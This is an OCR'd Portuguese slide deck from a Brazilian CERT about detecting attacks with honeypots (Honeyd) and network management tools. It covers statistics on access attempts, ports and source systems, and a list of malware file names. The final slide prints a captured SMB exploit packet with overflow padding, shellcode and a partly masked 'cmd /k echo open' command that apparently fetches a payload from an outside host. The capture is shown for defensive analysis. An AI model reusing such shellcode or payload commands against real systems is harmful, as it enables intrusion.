

1

# **Diagnóstico de Ataques Utilizando Ferramentas de Gerência de Rede e Honeypots**

Émerson Virti, João Marcelo Ceron, Leandro Márcio Bertholdo { emerson, ceron, berthold }@pop-rs.rnp.br Liane M. R. Tarouco (liane@penta.ufrgs.br)



#### *Sumário*

- Introdução
- A hipótese da "proximidade da referência"
- Honeypots como uma linha de defesa
- Coleta de Dados
	- Amostragens estatísticas em diferentes blocos IP (comerciais, acadêmicos, cable-modem)
	- Resultados Estatísticos
- Verificação de comportamento anômalo
	- Verificação de um pacote enviado ao honeypot
	- Varredura de portas
	- Netflow
	- snmpv3
- Conclusões



## *Introdução*

- Várias instituições foram convidadas a participar do Projeto Honeypots Distribuídos
- Reticentes quanto ao uso de seus dados
- Descontentes com a quantidade de informações retornadas

Esse problema precisava ser resolvido!!!!



### *A hipótese da proximidade da referência*

- Segundo Thorsten Holz em sua tese "New Fields of Application for Honeynets" (ago/05), a maioria dos malwares, vermes e vírus tentam atacar alvos próximos ao seu espaço de endereçamento (mesma sub-rede ou classe B)
- Isso indica que quanto mais próximo de uma máquina contaminada maiores as chances de sofrer um ataque no inicio da contaminação (proximidade da referência)



# *Honeypots como linha de defesa*

- A hipótese da proximidade foi confirmada no honeypot situado no POP-RS/CERT-RS
- Próximo passo: testar em outras instituições
- Usado *honeypots* no lugar de *darknets:* Mais informações obtidas principalmente sobre *malwares*



## *E-crime Watch Report*

# POP-RS / CERT-RS





*Esquema de Coleta*

- Vários fragmentos de blocos sem uso foram anunciados internamente para cada instituição.
- Como o honeypot estava fora da instituição os filtros anti-spoofing foram temporariamente adequados para a nova situação.



*Esquema de Coleta*

• Todos os blocos livres coletavam o equivalente a um /16

# Aproximadamente

65 mil hosts emulados



# POP-RS / CERT-RS

#### *Esquema de Coleta*





**COLLEGE** 

# POP-RS / CERT-RS

#### *Resultados – Pacotes por Segundo*

• Pacotes por segundo





# POP-RS / CERT-RS

#### *Resultados – Bits por Segundo*

• Bits por Segundo





*Problemas Encontrados*

• Problemas de memória (ARPtable)

• Problemas com CPU (número de pacotes)



# POP-RS / CERT-RS

#### *Tentativas de Acesso ao Honeypot*





# POP-RS / CERT-RS

### *Origem das Tentativas de Acesso*

Tentativas de Acesso







# POP-RS / CERT-RS

#### *Estatísticas – Origem das Tentativas de Acesso*



**Cable /20**



**Acadêmico /17**



#### *Portas mais Acessadas*







 $\mathcal{L}_{\mathcal{A}}$ 



## *Sistema Operacional Fonte - Fingerprint*





#### *Utilizando o Honeyd*

- HONEYD
	- Implementação de honeypots de baixa interatividade
	- Possibilidade da emulação da pilha TCP/IP de vários sistemas operacionais
	- Permite a criação de Listners para a emulação de diversos serviços
		- Maior consumo de CPU



## *Listner de Coleta de Links de Malware*

- MSupdate.exe
- XPService.exe
- bling.exe
- ccenmgr.exe
- csexp.exe
- hostin.exe
- intec.exe
- internet4.exe
- ipxroute32x.exe
- msfdfe.exe
- msmsgrs.exe
- msnm
- msnmsg
- msnmsgr.ex
- msnmsgr.exe
- msnmsgrs.exe
- phr.exe
- rasdfgl32.exe
- reg1x.exe
- rundll32.exe
- sdsys.exe
- servs.exe
- spdauth.exe
- sysin.pif
- taskmegr.exe
- taskmnegr.exe
- taskngr.exe
- uniwins.exe
- updaters.exe
- $-$  winddr  $exe$
- wlmsn.exe
- wmiapsrv.exe
- wuamkop32.exe
- zlclient.exe



**14:26:51.890874 IP ?.?.?.?.2913 > ?.?.?.?.445: . 142:1586(1444) ack 1 win 17328**

**...**

#### **0x0380: 4141 4141 4141 4141 4141 4141 4141 4141 AAAAAAAAAAAAAAAA 0x0470: 4141 4141 4141 4141 4141 4141 4141 4141 AAAAAAAAAAAAAAAA 0x0480: 4141 4141 4141 4141 4141 4141 4141 4141 AAAAAAAAAAAAAAAA 0x0490: 4141 0300 2382 0c57 0382 040a 0090 4290 AA..#..W......B. 0x04a0: 4290 4290 4281 c454 f2ff fffc e846 0000 B.B.B..T.....F.. 0x04b0: 008b 453c 8b7c 0578 01ef 8b4f 188b 5f20 ..E<.|.x...O..\_. 0x04c0: 01eb e32e 498b 348b 01ee 31c0 99ac 84c0 ....I.4...1..... 0x04d0: 7407 c1ca 0d01 c2eb f43b 5424 0475 e38b t........;T\$.u.. 0x04e0: 5f24 01eb 668b 0c4b 8b5f 1c01 eb8b 1c8b \$..f..K.\_...... 0x04f0: 01eb 895c 2404 c331 c064 8b40 3085 c078 ...\\$..1.d.@0..x 0x0500: 0f8b 400c 8b70 1cad 8b68 08e9 0b00 0000 ..@..p...h...... 0x0510: 8b40 3405 7c00 0000 8b68 3c5f 31f6 6056 .@4.|....h<\_1.`V 0x0520: eb0d 68ef cee0 6068 98fe 8a0e 57ff e7e8 ..h...`h....W... 0x0530: eeff ffff 636d 6420 2f6b 2065 6368 6f20 ....cmd./k.echo. 0x0540: 6f70 656e 2032 3030 \*\*\*\* \*\*\*\* \*\*\*\* \*\*\*\* open.200.00.000. 